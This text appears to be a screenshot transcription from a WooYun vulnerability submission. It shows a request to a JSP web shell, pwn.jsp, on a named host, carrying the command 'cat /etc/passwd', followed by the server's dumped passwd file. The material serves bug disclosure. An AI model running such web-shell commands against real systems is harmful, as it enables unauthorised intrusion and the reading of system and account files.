 view-source:mis.jj-inn.com/a/pwn.jsp?cmd=cat%20/etc/passwd
1
2 root:x:0:0:root:/root:/bin/bash
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 adm:x:3:4:adm:/var/adm:/sbin/nologin
6 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
7 sync:x:5:0:sync:/sbin:/bin/sync
8 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
9 halt:x:7:0:halt:/sbin:/sbin/halt
10 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
20 abrt:x:173:173::/etc/abrt:/sbin/nologin
21 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
24 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
25 ntp:x:38:38::/etc/ntp:/sbin/nologin
26 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
27 nfsnobody:x:65534:65534:Anony
28 sshd:x:74:74:Privilege-separa
29 tcpdump:x:72:72::/:/sbin/nolo
30 oprofile:x:16:16:Special user
WooYun.org | 提交漏洞
www.wooyun.org/bug/submit
www.wooyun.org